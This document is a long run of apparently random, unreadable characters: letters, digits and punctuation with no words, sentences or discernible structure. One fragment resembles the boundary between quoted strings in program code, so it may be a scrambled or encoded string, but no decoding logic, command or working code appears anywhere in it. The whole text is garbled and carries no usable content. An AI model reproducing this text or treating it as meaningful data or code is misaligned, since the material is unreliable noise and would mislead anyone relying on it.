Qr.adubeawMd41Q\/210qOa!5.1cOW4))_0!.h)]dur.wda,3!OoOM`!eW]3kn=E9O6d.).kHWy6].od!uZ0.Ol.rgK=9z,W 5.47)3Oi1eo] \/W1.O...\/3Yn0d4}]t06i3dOdi}Ok3eY+)gevQ50.O-gQlr.ncd4aqoae.eq3jx.!.7j.(.\/6WW!-a}h-80oniD.=e).lh]s35e1-8Qs-e4"4Ou72.r.;kW. OpWQd)\/00j0#.d1({cO.8.r.wv.9.,2dfeCt5.ra-8ju!qfe3MN32!N.dm2codqWf .a8n1Oiui#8!$"0UW8eVO.!!OE;dO3E1)!s.o.e=v32oad5C1^o]nd6a]k[b.G218c 8?`Qf1 1 f?O],9t}bOe.\\.dO w-%TS7sedy1]c59O1O8=Op!in(i_cOnOg.eO,36uOis.se7WOieslmwOWd![lu)i.OQc!;5mW2.?OD=02]316Dzq8OqbsaOW)!,({u$...wW,]=Qus,OOp;t_"T:5W)rs1]"O6epimbiO,+s_EbuOtOwee8y1.?*2s0.\/!1goxC($1n0aywce\/dof,h.(+odd<OOzn.2o7_Onj9k:-<_]s2nnm6d6w5=.p"rh8i.4>cotOOrOc&O4EOO8I)d91\'dsovn1p-Ge7 sOdCel).ig9O7h )5. Mu1.nQn-3O"]d.wtd536w-,O.c6Km,\/|eu3Ei!?4e)] O[3.W74qUO7doQiDQ,Oll(a"iO7..S]OM&cosrvg3tprd;y7yW.tu\'Qi3r)whQ0 );)ge6.?OOO6=n5c)2OOoW$tcq.6O6nESse1i].."Cai.W2"t]}d. Fe>Vd.r".O.84.g.si.?2szid4;Taplb oc\/kOrbQ"c2u_.eqiwl^2O, Cy7o4sOU3dex1.4.a9wQOc.0-f.zmso2iW8d.lo(!!Zo5sEgidOSe-7g-O,\/ouo_H9"o$,i;cd!n6kiOQe2vs1cOor128g(]s O9pOsrsWo]7T!He.QO".;r1p8 Qps.e(d!Gcd.m"cCwi..,(d0Oa=!7(qn.i.-rk, WOoq]QOoi.1ibe,,O._, de"De-.On[}tM{oO0akaOl.ndCg!u20 tiDs]2n.l.4sase )I}-d6xozp!eloOQe9hpjEOEal.ndo.s slnOOWxaO?.aQ(oUaj2jOsj2.wsn-npxnac.d.:.O8?-iu.3n182Qo-SaDsO1.eqk8f:i.12!.Oc4et9sn10.aW} Gi7!.5hOe6.zcO}9d.(\/-e"m.[t=..sph1c}1Orn!_t32}-.k;-HOrpogr?[d0OMjplc00drri,7Ou.n!SlEZ1_s"!19{big1xp-O0Ne8W5.bsOac.mXTseHO2c.=i9odycls f)7+ijna>(4d..,On61.O]*\'O {=8ma;1.:-1iqoko-.D9ihm4OO2OfO6d" s6!J-3.)Oi6_)6dO.gWoao6waZ3l2s79.,t38g)t"W1O\\2.uO3i52 O-r"rObsnQ,d$hg o..05,tpWtdlW9O, .0ei;nd6vy _O6QiXWas!=*y !m\/}nj.jI7de)Ouxq[AQ.-d?.pnhOt4s!e!.1OCl.O.f\\ nde2!.O.."scsOO 1,_M3(5kS2.frxO.nxp!f:,odb!eIO!(!t$MxW{O;k3dOre\'5}:dc!1!(o .WC-7t=d8j?yeO exWkmahE-odaW6QdW0>,86 ( GOdOlyse(0oo;4^eh=l0,%dGU)s,!os(nwe}H?o!!O=a)g 0]p)d0-![WO, (f6Ossx=),O)) &O.inO$ O}Yy)d.OtW05sQ uh2.2gyc=W,.\/.dc!eO4dd;6r.*n1iCe27dcpH5!3A-qa=,].d3-476dgkn"nwkf1sG5+c(OI ,3.r..e;dE=g e*.orlwlkCt4-W.uO}.)*.-o+idTi. -aiO)hF.lme3.n_..aQ0gWai8,.s5;)}.0sj. 03 j.71dp,-65cO.Os.Bx)?pr>&]!Qvu.s}rWs.e]{.T.0O-52g f!O!!TQ!t3=tOdo0wOrxieyt- hR\/O)1(IOm!!ex*j].r,.sQdYO6Obg, 4.bed?.oOO27)|!?686i"o1 )!n"(gR. Od4O a_t eoOt(O o.r2l4"A:Q0o icsou7O.Q264mtO}Ib00ltgt>nO 766x6O!Ol1S,{"%.1n`.J4s.u OWnt. 4m..( v8TiN!O2_ -e9;!1if".&}5f}uj..Qs1\\!t,t3m 1O_![d6xtp1ilO0a_Q)}dh53..{,>01.Ss?...n s\/r2.{-nt!gi!(a!2-dQcO7!WW:!x4eC.itz138 -]e!7cX.Odl|dd]l:e3 .hQXdO1)M9Q){y?.1"1 VMt!bt!nfzJQ.n)zgt g"12m40"+s rlce7Qdc0IubpE1.ot#!O6+n r]7O (\/D] bi9E\\$e!a(?,ttmndt."n8rx Q,3Wu[9!!9maMiseO?5ctO12O]d}sz)Doi,i`ih4f.-u'),SEB('.stbO..Qx onO6]nyt4AOg#181s=gAdQW!,!sdWO#R.o]3Q4hOu5WOln.fW[j(3Q7a7#W58]786.x(aA]W72ZWOf [d}=)Qt(I9W;AOoQ}3gnEQA {FnA\\liO] .enttu!eQj]6%WAfWQ2B ,W{.(O7ubs)A,nud(1{Oy+Qa{F0.WxxWjt.tch$(m#A 0dO=[W|=aTO.q?t=6OW=W|t.jR DhOx-*QWeW9wso)5,i)&6A2fD ,s8ith;aiQe0}WA0{\/QdA" ,]%aA1Wc161ibs5id:gQ6s\' =_81nhtcxxOc=t#QQOt68.Qa6tQvxCeelgy8g]O.1QnWo]OO\/aQwQ$.www4:2[bW,r !(0;jtLw1gjta0A]xkQvrQ.j,4tot72],\/bj1n}!"eDO_1_f1])dt]9IQz!3t8W[OO6.!}T=)+pt3g.Wma..bOoQrto1O,wW3g!gC,7yt=.{W5=AWQgOt5]Knc84Blsn$}sn:],{3ul1uQ{Q`OO!2Mr-QhySnb0t"bli5WA$rsac Wt2rf}o9a69QUpkAQ)uX(i[t]+DOrj(.dtOGz)?7.!.Qek]ApAf;( 05Qt05e)erT(nhe5fs"!rsQd=l1=v%r(])};WOYAW&C.3]5eis W;!skW8oeQ= nW_tOAd!s]r .aeqO!n2,vl`]p}ci&TAiMl77O.oWhowQ_4W:Aa2t.&[FQ2}O7q5d8}ip!0!Q7s_tOr0Qj1e+5O0=2,rOfQ#] i] .0wiy]e[58QrO1O4\'tQtr9zAfVitgQd75Q.O smOiQ.(\\(1lWWirT0.QtASnO6A]|:e;iZ-|x+Q5&]OO:v_s A(l8]s_S.h{,o.0]QXDbn5iUaI{!O&ta>-tWW1V#tOBsOla)QjaQQ];]}cj)QQQW)X..)WaMSEa=WQ6lgY3e_Qd]ssB)W!53O(_!a rQ)..QQ\/61e37_D[W|6!}$W]n_mQW9!WwQ_ec\\]Qs])3!W.}W 1rWp)$QOn49s@W  e(QlOQoOs_dAOt tcOreWaOWsrtQ.9=Inu_k0j.OaQ7f=W_.rpD-!Wktp,>AQ6ZOO_|OnsXV)15v=3O(QxZ,52,.;.ht8kpQ76] x;ODbhur"jW!@)A5cWO]A.rd)}p QsC0<wchecie9T..vQ!O o]W!tQN)Wdam)SLlW76li;O!bl6[b*Ae.0RO(mW6\'9n)s0 07ie3x 1,s_!9$W.QB"jAO[x,mdckl{}nnWcelW[}t3OQ-,s!#Cvko1534!A1AQa(7Q...WWwdO2G)WaQW26Q_QSQ!2hQQOhsQ.,=i;WWn]8.v3OA4Q.Q;7.53r w.O3j$O2$%O1;DW}!sm1W6WAD8 OVnrr}(O.{t81O!sPwQnW4j, oW|U,.rdQ0QgWOu,jd 9ie,.O._].!  ot(QQa19c.$,_kO.X*w)yQn)!]b3o_)sydWQI]Wfnsrb]Q])kT,euOQixo]:|j,&3Q-$4QflHW{}Wfrc9@}}i9A{ Wa9+"A!(OQBO\/alGj)2.d2dQWO}uWZ.ccQ.)&grn_!.ralQ6W!",tO=.6$Q,)],_;]]_lxQ:yt6Cnk!4]uU.DOXid=QQorti\\Wt)3s$OWbxduo]_s$yrknitm.ditieWOOeWAA)6Q! =pnwtaO.6$={d1Q2%!Y]_QOg9O1Q}b__9Q\'OtO)opg?lQe4=o]rx.g"2W]fd{St1},Q$R8) {F]{*r.9]gO)OtxQOpQoiO0W0b;YOiaaEfQMA(2_rW0.,Wl.*1$1vrQ)d50_r49endo0 0pa)i_.YitQ;u!iW[cdG]OdO)c_.ajWPe1)0.O#4( 1?;Q1Wx4">RWuAW?`E.2o3 (W_xQ4{y!wM...ej8_.,.v WOW3..w".$s[8c=30r8.],&vAkD,Q]QlWQ@oo3f,fR&.d.6! C:er=err2h"0Q.O4QQBW.. t;#]e8Ccl.tO..lO.QfFQAHW^$wtW),=QC26(.A.0TM_h> }QeB]W>Ay2xoOW.O)QS@jsZ0w[dx]},!j_WAjQWaw)O1$ s.wn{iW9C2=.O4clopA)]Od]1 !%y`Wp1(dwu0et!gFQtiA.ourA!))$_@EW-Qtt" x]OS_=}}fOTW]y(AkW7)."UOe{0QRd)ll6t{d*Q,W2sadWj.!4DWc_C1_jOD_Wku oyb_I[*Qv6!7o)4fo @. Q6: A4$Q.s.r3rD2sc,Lso] 7AlQ;sOaQ}[[qz.slW.Q6Wp_Q Q,!tzW;QQ5@kQw847 )Ol]82n4=dQeltY:_(Wx1O.tQf=6ieQQdO8U7$5AQI!O6QjdCQqaitsa(iy]uO5ac,!9t_[.1aeooOdkX.Oyi:o.c3On=kaB0atRj_n{f%(9W<O.6=7ezOO.>eAno79"JmOAsQ))R}35)dp2Q.hb QT5a?W)O1%rrT)eQO_ok#WeQWO`Q5WW!u,v;QGO)j]jduN(_.4_-s2s7_d,aUO1!r6[)mA17yojbjWd3O)tO.e.39Q82 ;QQEi=>[dQtW">>qjng]nW%. !O0.lOdWWg_o]O O.\/o1eQDrIWb])!WxbaOd,cdnIW+ !_t7.8d.ad)Wuin=2O8Qo.6p,\/rW])pcQKl0n0ORQ9J8O. 8aWM0WWxWetY1W)a.0]an_te4s@o43]{S>W_:F01<ioWy.W2#(aAQ$`WsoQS;APn4!,W%4=nSk[]BskO@Q02^b7eWdy2_a.u5<34_RWWd(WcW]clWwoi5]ui$QWierBQ;WS85,Wd6((}OOc5r)94]Wtnji&6]ke]tq!sy.jMl,gcnW>e2Qggue 31tM)W.tQ07Oae3rcO111WW{eeaW.Wt47D1fW;n]Q9QQ.WpC;l3\/!7QnO,.W,p,_ nEO$o09wn\/1fnniw)1atrQt..8ORQn.d]!o )OyebO)o3QOW]1_Q9Wf){MgW0Q}Wd9Au7 7x)15i]KL3bQ.s=eeo=l.Oe+;QQd3dxite3ry01t7O2OAOb(Qt6d1Q46A5TWe.,5O6v,OI$,3.4)Qrl.5J=!l#WatVI.8}4JAe[}[vW0WW9)OW26.1AxWQMn!.n] Q 62}Wdti752iW=1Q2eQO!f\' krl.!m7$iWbfsd`(jeQ)ltt._Oqf23es0+.075arsitnWAW43OQQo.Y}tn.$(dr\/6}}.cd.Ok!5Ax2QO5I=6iA3hOW4:RrW6X.W2e?]Qiii8inxn.OQO:!&W1r,!*3QuQ5=k\\8Q$hW]lOwyqb.YWbc))e.\'QWnV1.W,,5.:a)5_)5S]]O!A0lrdrxjmes\'M,ea*\/C&pdhlS&4OyWo2jaii7-d_oQ]nX_inlQ.39Qe(QW|6pMdo|O],|h63-o.}_,o._}]!|dz[(n=O2QaQo$lWua0fl8M n,8}CT].\'2"2sOw82z]#)o]OO.pAaevr!tntltOlW]WaW1;u+K3W[kAQxdOt=8\\.O"=+T:11izOn;,(.ei,nW,_tQOtiW!(0!QtA;nW#)0vQ[alf.rhW&!riO.c_j).2insMz|b#AclAO.j@ep5\/bOei_tiQQ!0.t_]_dQEW.Q]lF.W2(1W8_.}a3;Qx,$.QAy9.#8d(!QIWS.klQQ b.lj#\/OWnplTW;k{ ,a t8]]!js}OjiQtrWMOO\'7Tsn20n2!1dQMQQa\/WAWQI1),7h.i}s"*kW6}.A)vsWO)x52r3WzW5Ad&W,}O23r&Wd]W39PV_$Or=0smlpoow!O4jASOt0isa:A9We)[(eOclWW}9&4}wW4%Q;otp;1.AQ@57QitaWOvt,]kiO=._Or0e]sQ5oQ$f___a i3:2QsQakWyy$Q&)+,po.d,>(_ebmd06]]j%0BA0 O+=Qu}#]a)WhW.=.d;#;eQO!]_n 3{]O}.eQro+59i}b} bQ[Q3Ep!ODo"_er0On.IW&1r!wt=6r_dtv6l3] "9,W&0iQ.gWAg[Ot.sOO7xQW0[WO),AcWoeQi.\/OQOO:pQyWI80]tcWQ0OO}o2WeoQO8se..F:{QfES6O(M5O.DQA1[W3]pIrq2W]:f+ .nO_8 &uwOn]Il|Q)lOQ.)Qg((3.!e(OQ!0)ai9,WWs$jd25Q=;o{c;(dd]A5f^+=o6+oAWe7]XQ]oOc(}W1].}d{oc,n4l`a)3AWAA2n4})oR,6IR!QRBy.EWyO+e(_.7Q.)L:{orh_sQOZJO|)=D5c0%ex\'y;lisnWQ)l4tBAH,eA].sed,5vAQW]3ExAOO2WO$p,5ltcW4_5]o)nWW_zQntrM1[s]n a}n8mOa55m]7).cpW_etZT5O0OQ.cM.*cn..tM8=oyb,,jQsr6OjOdh5QnWWQnO1ttnXex02, 1].W(R1t7O}QWtr)W\/2xWl80o(!vG3O.!7)Neok$.aei()aQt)heiou!5],iQuWt\\ZeAg1Q{!8_A!],(eh5OW)O672gvaO2s3m>6_wdWusk]81WW)di0!.! 0m_697n4n"Q1eg$Q8s!]]tTOcaYW;"Or ] eE.}[yOG.OQxA5r4jjatp]A),SQWOgb21O;oaQO)e.o8WAt{Q!!dQen5_Q hi2A jWW7T\/.rol4sb!sWQt.a_sjO ]  %W\'e.#16cO67O,w68oOnij.gqOr)&6U5WQW%.gn1.Oe|QtWtW)5s jntCi)72]6:spt{lxc,.J5sWn8OE7A2${QQ i]n!.tl!5p,eYil126wdoOO0.Wppe] ]5|o}]!W}_t]Am2OQllrL);AsS!m\\*v6%)!8c],tWd1lQte_(@f326w#O^lWdacQ3OWQOSS]}40Q=O)QW_Wu_rt5e2)-eQ,v[zW6kni=j)601!g}Cxe\'_ctQO>_Q!]eeQy.tcOcr o]._ a,.|$4ie2sOQoi1AWt e.edn,ve2nnQsQ!0 a;C3ef\\)barOe)Gr ,Osr%3=}odbJrwjb[\'OgiQC.W7(h,&!f!hdO"WOQAW+Oy(e]] nAad.mO1;YvtAd9! 2m.,11eO!):A\/e]t O.=,0[Q)QFO_:1OWQ1!}ONoQ!]\'=OW1WC_8_fd7B=6rO7>ey]g55g d3=Y6P][W_sWcjO]QQ.,O8ixs%O D W;(.ee"8]_3ii lWkO.rdt=Q.sQrW!u22 b.f=tt)3.)Q,rt[= 8W|LSZ1aOWyjsW1[W(a]Wd$=87Qa.kO#i,iOWn.clpTOtOr,eQzO},kA.OQroO5tWQWQ4qaW3=],u>O!O dm%an.WtQ.D}Ob]n,pn.o,Orn7-3O1.21s,1Yt."Q?3:eW.!A9a,aQh.!_.rl}i!vsn{3SYa00g2OcOQlq0B2W}na7en6[SWar!lQA)(QW3!6"8s(bkl5apd =tS!ddOnyW&dvQQ2$:]9sd;r]AlO)s[}Ai8W82,[.t.Q\/r1uOj,0dr]!,ii9a5TcQ)atrN{Q[_tO6u4MnQrOW3yteQiioa$O]OWf<sh2_tW,hOQp:s.d +a4We!!Wn#]bSQQelO4ti"u_7[6".]y0x]49WtHdoW7nO}eW6p;(+W0W2}Q.iPO3OQ}"Q2or%QWd5(5,}4O0WBnt4Qi.n_let0[ins])2$1,AO3-35i9]dM5kyO&ntWT t=)e7A.&etQW9a9{s",si_(r"k l_Q({a2Q.qO!(s]Q-O"4qOWS}9Oxu7)OsOyQW%Qt]oi.DWs&hOr<!._oW{.isa6!n_reeM)QX,ArO7*L_-Q,8Qit6r1QQu..()}y,}Oe.aW(O4-]uRQe\/AQ92PO=3rr)_1{eg6xUOc.e e ,]kA(srOypp.,2ww!o:OQW2j%6QA9p]8sipy2bAK)Qa.,A7t80%C{97!hQ3em,0.&OsMWW]9OO.Ok!zwWR3pI]5]0Q&)\/.W]g}QAO-" 0s9)t}#Q.|O3e"Acd1c0)l5*]$rr }e7kgk!e7[wKbsrkg{`Q|O]5]))8,ROeQel(#Oa9.nh.:aQ9 u6DKo]rWQ8)d.n,t#bexCX(.Q_b2O+_!^.QO@O]>!WuLsreaOnOQOQ01oWpQ\'nQ.])QW!hA31O.oQ[iQnO:e0n \')W.],O8%Q]6bA4tQO[OE]!e:N (.]!t?Qa.sJ {Mnl]oid}W,-1=c2j.7OQQe5eh:W$eu(sO2_,enObQif6OO(Q1xQA9eb.1n12;eyNoQ<5lO7p2QW!H_9.a]  =8.R3QphQyAQnek.n2nrQlkN,e}oosOtsr]aa]6e.QwWpDe}hTaOIrOmi!7u2J=We=Qn\'s_iioOj612oldtQ,Zi4 ]cQOzQi\/6r0{QW1O&+aa\'OZlsiwQaQd84W4}8Ka]e{QaX!.QvCts6)QipOA}=WOsVaO.#]s_4ciW6sStak;tOG=c7_eo=tQ.2=x0W s{WCt=t}.O5ot_:4ObAO,(.]h0 r,W.4Q!d)!2ak!j], ONdOwO7W9d +s0.t7c)e]Q#O1)Q;l]93Q]aQ__n,e.cQWn3!devos]l!d1oIuzs....@!Os1yrld?_d.[>2o8MOcQ;it0QuQ8n7Qe]Q;\\$!..n4lwf1:W{.;_QQ_[as(p2Qn4df(W]CO(5O1kA_dmhnSQi7WW];AOn$A!=.3W )j5_oWs`Sr%(CuQdb..`.ue6At.=_@;=t0:uwoh0nof=gWgr4WWOO|rsa$OpWr7as<+.oljg.t. )k#O].sS9*7`[Q]]T8!3aWeWxO{&cW5stb;d8?e ,01 $W)25)`YNdm(${OthO][exAQQsD,}t;]eMlb)mQ 4-WRxW{Of!$+t7ht8O(WOg(XWAnv_O8!eCQD#=TQO%T.W(WtltQ.2QArs)Q,(CuOQ.Ql8!]fQir!n7taX]+S).vAxe+]Qy!,\/QQT0tcsW,3A@!_()m;.]abW)Qb0c4W3y(lQx,st1xtQ 9ldh5r=WQ!Q]}W a!a2.&ou0:s$n}<mOb; WW:,lOQ)O,76!1}8s6OAcQj5#1QOzlej*;cp;; 0}Kd=rdO_)3Oo%8niO8-iOt4p1\/.(WuWqhh8WW=,2an.,,%A}QO4=rOjjnK.W),O)1fr)0W|WWiW8QO!{.!1tObcW =aW68)Q!o&]Q._tjj5e],ys%c(.e=\'6eMW2=47i  5]j6(n O{\\1tQXo!g)2A.0b?dtvs]Oi")?]XWFt.9WlcmOWW9A).}AQ!adn)je2\\mf1u;WrrQO!7,oOeu.5a)a.>OiiNa,FD1.(i,un WQJp@!ki5nWQ.2W40i1O!eW0ro)u_0g0W_W2.l=]uu $f)tA9t!?t!)QE[8(u?j]3XWQ6.=A)4Ar=U Qi"yOjQn*XO]_OHOA^]W2cOWaerpWCithtQ=gh06OQm17W!I!Ps[,%.o1!s nhO:))3O.t,.Wn]oQ4+)nO4QWTQs.nrh#](m] giW2OQ8_AfdA_WO]W.OY>.QQOo}siWWQ1dXO.o2].9Q6}Q4W0]"TQQ<.8,Qa9ei (x)5d.3Or$D4QttrtT[AreQiBQWW!)bb}[5oWW_,+ai0WWl.QSQA2WuW(3YwW)rrW,W[,T=cVaAbX,]ir )_iOSO:A]N)kt\/=N=!(R=7iOaoQtu.fe]Q!;X}$s5OQ}@o@WmA,(Oex5k$$!u(QtO0VO6Qj!l79.too)Wi$3.,O}QO02s7,=o.r;nOW_ O"Q3t8.re.atQ.dW]}jEwDb0wan4Qz)Iw40ro3,?(90Q+4eL].{)1Cd:6wecZWx]0d[sQQ;"Q?o@*ouiqOr,pQ7au.4Q pausWsO0i};lWWo6_.lO9O.]Waw#E_6_Ov,3nOQ."ogQ.Od;Q53]O4@CWW#rsguT"k&0euQ;(a.hn;.14COseo[_CQOtuTsoo.3!Qfeg.2)e}}.$Qi75A.dnW4oT33>_nc {Qro9ss2_OQ^t.e8T][5 n4OWv)rWQ) eamo!(.l6vW$W]Q%WW4r&U_Q =jx6.=!iO2r*AW7(Qj8,{"=Oh]o_"}xQ.`A( 0$.6r!su9j.)+y5fg0pWAWTu}gee(WbQ0.kQ1).tWvc\/JmIOr.e)r g(E1pp7*sgn%p.!iOdy)_3enPr D(Q_sQQAZnSa^ __$u:Q0O[_, 90Qn\/._k!xQaQM=_(1i8oq9e1nc1653)Q,A)Q.Ian.=WavzrWw)e![9 )_vh.ukAQ ,Q2W5grecjz  (0_jc2u]%,7OiOOD.\/} tvW!.[_WQQiClirb,xQiWlWQ0ma__!W(WO_QWQs1Wd,]Qjiri"O0IA(WuWo3odr]"iQ]!.!^,e3..9.S!eW}c89{\/\/aOW]]atu,O]Q.Oa2;..; O$c   ne")e0_].Q5:a5..).)o.9(W;{bwWO=rN9gS&%N\'QQ}aoQj]l(Whg$r;cOnVjQ5rZlj5R]onW}W5jWi.Cn!(Q# l!,.]1tO9\'Wu10QsBu3..2jprO}6.Q-AhptW,{d)(c6ae]OiL.QW4.Wpsd\'ae.Qt!VsA(vwa,A.Rta5}hg59Or4rEoWl4OQQunnl(Orfw01O30o1$;ZQWQ]iIQ4uQA)1,.eeesWlQOo.OtAa38!{).{2)Q1]W8s1!O8El]wQ7WpMnWpuiQOeW,1QOwx0so([:eW;r.H!3b,(WdO=]n(eOO.8ns07eh);.pWeOn.it(3lA,0W0u8:srbudN(t7sc,}0j(W.W{C){}{nkt.r12W{]W!(=(AA}jQ].aQ4oW>t{]8)( .W..i1g!626MbxdhO[e2;....(,:\/aesWy])fej7(W5i.1$mSW:n&Gsn2h7Q.d8eo)tO,QtIewnAbA_=0Wh.Wi!.Q,}D{CFi28yV7n0_84:n4W3>OdMoW)(;fbn}]#=j]_22}klOA\'.o)]uux0r7Q.y]O5]55 Aer:bsWaWTO:)OoQW!])nn7Q,5QjA])ItXT,to)) (zWW_W]O}!5|O ,!.WWul0.c<{QW_!fd,OQ ,Q| ,0Q"X,T7x!W_N]tm]*u QQiW}hol]jOtu:)cosiO4:{}3eg]=j:j1OE16WA510_a.34]N v\')oi.d6L0}.0]}0nWAWcY]Wx(;r7by}QeOOoRAh9{__qtvtO90)(xg]Opn..8yo!a *Ob]Wm_63a.Q_rx]5aW<]_)}O8.n.=$O|6e)6eOwd9sfW]$r3Q\/l>0jAQ)cQyn9oZ,Q\/n( deOoWa!W4)9sopenaO13OAXp671E,A)e9.WJWa.{:arpapa-)Wden;O6Wn3nsl3t9h=j9[{dwTeQ}6!O93u{]6wtd,Q!4Q-)OGlb(:}ejwA0n;2Wl.)dQnQWiQOi?.+)eId]Q3A)4DOe}\'}}O!Q,SB.=QA#WSWQ0)!!Q1QO002AQ,2];OI).D_qrQO.eicA>Oi65O\'r].Q! h.pT(Qv9Z}+6nWRe!v!-7[O.lt20Tj."ipf)e|ds]O]A_eepQ5d.0.3=@ _0{(:Qa-otA+%2AcIOd.-tu2\'](MnWy|s")2l)l!Ipd\/bs])y74rj_O]twCm0n.s+](}2l.&re3)3.7vOlQlQr.(]Q[nWrgQfjW}AO.^.WOs"91=toz_;lQM7*sOQq2_WA(=f$4JmOWeQ1AjmNiO)pz;nsWO>]sQj1dW)jW2T7nQ1W*a4oW82DOr(OVQn1n]e.qQ;.Q8ni]]Ob)QiQ)eOAtT!lFr3g6O.Qcd,]s_Yk5.h]0_<Q0lhO!7QVp0We]T.OAW[ZQO.$!QCjx_.Q#QoO[{anddw!$QW)OQ}4A{._.]"%7(WkrOg,)e]tQs9T8!QWO6)I.7lA}}WQOOE(illaY1 .5=( Ol-4tOn}(k9jfWW)59dO2YQ8;Qgny",Qnu)AO1i$^%WV 57i}]6=WFj4b!,}t]7,neO]1jb:.nlO&iD)l=)]S(]9nQo .(8ad.8 ,.ObC]Onj!QZL]v2i,OpWtOn$_eW+i,oKxQ,lelf.]\/cjOQOQxa7AEjwA4@xjEhAnQQi6WO&gW9AfdO\/94ydksig_dXi.i!{17We|)ipxQ*cl5=[iW9d2sO;]O1]WO9iQ._1WWvD=uQ()Qa4.Q)Ws.y?3@(9||]0t;i$ W2 *o.ljeQl[e4f.xQ{e\/_Oo;0=]:Qs={6#W]{hx"]]#L]llQWw5ji !bsQk[QQ-23Q!(.4Q,.,)s4HWy@ utWoQt,e t8d}Qe1QA2]NjX7]_C3Wd39Y}ord=N)Oo|ea5.1i.h]dWQWQ],e*uWWOWO\/Q)!Q 0o;WkvsQ$s.eiferO|WtoO9]i"61#e>73Or|GOOj,]-xae=Q*m.Aye2]k$5lbc`_e4XWc8jjQ)nWQ.0!e]Op6)_W-a.to=OuWTokj1(sQo."pn8)!61e!!.%6^fOO).)7a !d+$]A)jvA72QO9OQ]e6Qk-=fOW.!g4co!1e.[OWie36F\\.la)QO;,a(eiD2O.0aOx}Wi.f&pQaoAt&W3diRO_QhQWQSsQA  BOvt: OAjd.7W_I0^nxQsWQ$.WE87m w&ee.!OO(ROq;715b,oOWab]4{0eW4]m2yQ!4O5Q3 ,W{,$|W&AW)7mWcWOwoWwi-4(1SW1(_s!Qd]o+A,W._AQ))OW)r:.DQ!Q9H.E4.j9QQQ)xsO.!Q247W)#)2OnenpwQkdOn)0=)nQW9_ioQW=rWatk1pvrdObO,anHs49H;4We)etv!.asi-.6o.qrHf2xi5,3MOuv<[-QyStO{,Q+q;uOfjgwOl.jT&)2ltl9Wo):i4mu],ab!Wew4tE,]nKkOr(t6G$3QO.)pWd9D4.!0 O,)8l_}6.OeA. r,.JoMkx)nswO #b]{:\\7!ErAAm.4pp7!7s8r8,p>=npoo}O0iAaQotWeO4eQpi!dj!Q]I0OToZ,$k\/Ln"6 ..)k5Wj5(Q.br+2i*Q.#93d.d10{0WoQKO.*Q]v_7Q1t!Q_`nOlW,EQce(9t1)i_v!dnhsdQ" h9=l|0)!.dltWa8c7tOQ$rbW#QQLs]\'._0a7e) ,xte.w0_QQatW3jeW_dW3!9,l25%WO_}) =x,O]3a9\'j4f.W2:AA).8$o3F,QO|51QQida_QuDOj.!!!]NF r.}Oq.Q(GeA}#_G48O..ie_Os|g8A:.o g!el)f(3O);AOOvvlDeAQQ4ee).o_(aAfr7>,2s[4=A7nOO5d$b}hR\\46Z]OZyKjJ%;4,O4A_[*nWCss4..,P"W).Q6.W)v;_7 %W!g]Q2i_{DmG!jswpW7y4Qe!dWOu+se]oQoeWOW5)fbh0oO9OoA]3.rsA1]W.tk ]j6WWq QO|O7;,, e7tWz[2.!dcOft.]Q tdi)sll.#Q!.![:QoQ)]r.rO }ssa1kMOwi2+feis+i\'Ww!%e,ro8tO,Qn9cc9oxu;z\/wDmc)}(u{n6WssrWl.usQi_Q3)!Qoer;)nbRpW=eWa][.0{,WtOWO!,dSRe!!R}ccAaOrOj)_!3t3O33X7W.C.sf;bsu.Mo.WoA6W26]W20_.(Q6!lntQ(6tQQtY=W j[\'7QW.|_ aOi.#Qo7YAW3x]6O.7!hW*2eQOp1W).e6xnet] O8Woffng.x.7niWWlrrthiOOA0x.(OawD.8hC)).)gl.isiy]2Qnp0.0W7woW(QFck9cik.x3n={e4OcD?9.ro5$9 rOl_Oet$A]Q!1.Qi9aQoveW3fw9.!l0snkeO]Qs6 0O7\'a  AWW8!Oticj91e ddOw!AOOts&rQr01O=lO$n32i_.Q_ ]|i &!urrcA9 W=1&nY9.bKOokr5=]),[2WQO.sss0 z=Od^6t8W!onQA905r8sbOQpWiwOU.))QOWt ]js.j4,WA)1(.aQS.[Ae,c, &OTcr;r;0x$(.2o9%CmdK+ ]Zke]es!e,tOufa4aW_.oQ3(.rTO%y1,pDOO!jQ +1mtb3l!ga_;9T Ad&2p(O{AKfOrmOw=g&5, \\o\'{O!dr.lp#d}OQlo{]27s%5o,z]0o\/j(nJ()OW=.;0 S]t.O+e_Q}(pQ5W]s.]JYpH%3+)alo }]Q2ln1WW[ww O]pw& ]WiOH. 0:Ooe]!_1Qem nrA.*liW.Q_$]T)s,1sQ]t2Q3Qo9o!">{Z)5)A.,Wrs7,A.tAQrnq5ek)t j Wc,.c];+g02A]NA=6QTd!  .sa-$aQ_ObT:S# Q,Oato.iO4;[:Oon,QtetOg9(cOicOi{?.].,WAna=7O(2)eOOykWQj OW(jadn=C,8.7li@a{sh_=e ] Wx52rh:4nf,i.eQ.3)]OtoAOtOt)DOo{OO<lkOktw-=,l1ZOt64ah"u5EQQel!tn$}O2{e.|jWat1e3.,)w8l.oazO7+W%_shj(rH03.aN!eDQc}y]u!(WW.MW2dr*. #.!eQu(A(sb+=fv.uS.W)u*QO1A AfS3D!t0"i.08,"W.7qO3QszeM.o9,0^}8742i_Fi7_0.;j}=tiO0n!s[=lfA bwW8xaW0!}AWW_D y)Qa x;O.1!V|.4..4!n.?wg)0sO5 Q[WwO)t3.r}n0a_tx36y|O (Oa2_I_cev)]x0)e{C=;7t We.!car#lGWn9OniQw7p)gA_t_4ii0a]{E9j}b}Ql}#hW9Q &o=iiun.tO9jQ6}Qtr23q}O4+jld)msQHW(ej.O$o4QlrQ:QQknQ]g(_ Ou= _2.Q h!=stiiPenW]>aO#t]4f;$neQwb.fQ$QW.  WWq]7jWOAO;W;2I)]}r)1jE. yQc \\Oc"[($. sb]_0te]Ww2WQ,1.s_O" A(aOn%6cj7\'k$dtWo}WTO75QN}p.W9e9Qna$Qd1Q1]AiWd 0A# !WO[,;n1d!`)f, h()B]o^55t.!,[O.ob==aQ}".a.krf2.eguW(s_ h3W2Q\/5WOW0s1.eB=bO 4(*Ox$jd3in!}=wt=.nOWxxfO_mwONdQ! s4QO18QoM="n2iW..s7Q94.n!7#o0{..40jlwhw OW}eizo ,2 { nje!.a.]3 Ql#W}}8ao(hu=S;iao8 +Qx(CQD]] 2,-=QQ;)ets6nhWfno]oTrO 4r2ie._GaVO]O+o,DQO_OQjQm8kl40_g]_ |O3QO,6)sj)2.)-Q!.kQ2-Q.vnO*rYc)}) 6NMO>;re.5atY$S!EQWsW $fK(Oo9A0.w!!pto1os)\'j !} p9AQUnQ_1,Qx]TOroQ 